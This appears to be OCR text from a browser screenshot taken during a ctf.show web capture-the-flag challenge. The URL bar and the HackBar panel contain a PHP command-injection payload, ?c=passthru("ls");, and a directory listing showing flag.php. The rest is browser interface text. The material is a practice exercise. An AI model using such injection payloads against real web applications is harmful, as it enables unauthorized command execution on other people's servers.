 1 2 3 4 6:28
Applications
2f1af390-2e2d-4d53-b104-a
2f1af390-2e2d-4d53-b104-a31ed9917f2b.challenge.ctf.show/?c=passthru("ls");
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
flag.php index.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://2f1af390-2e2d-4d53-b104-a31ed9917f2b.challenge.ctf.show/?c=passthru("ls");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1 This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn 2f1af390-2e2d-4d53-b104-a31ed9917f2b.challenge.ctf.show
More]